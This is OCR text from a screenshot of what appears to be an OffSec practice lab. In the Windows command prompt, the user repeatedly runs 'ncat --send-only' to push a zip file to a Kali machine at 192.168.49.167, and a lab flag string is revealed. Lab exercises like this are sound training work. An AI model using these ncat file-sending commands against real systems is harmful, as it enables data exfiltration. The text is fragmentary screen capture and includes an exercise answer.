 1 2 3 4 192.168.49.167 16:55
Administrator: c:\windows\system32\cmd.exe
File Actions Edit View Help
VPN × Administrator: c:\windows\system32\cmd.exe × alex@kali: ~ × alex@kali: ~ ×
09/30/2022 05:40 PM 0 zip-flag.zip
1 File(s) 0 bytes
2 Dir(s) 13,804,900,352 bytes free
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Desktop
\zip-flag.zip
Ncat: No connection could be made because the target machine actively refused it. .
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Desktop
\zip-flag.zip
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>ncat --send-only 192.168.49.167 80 < zip-flag.zip
WIN-NET-PRAC{You_C4n_S33_the_desktop}
p file located in c:\Users\offsec
and retrieve the flag inside.
5:55 PM
9/30/2022
Answer
Verify
My Kali VPN
OFFENSIVE®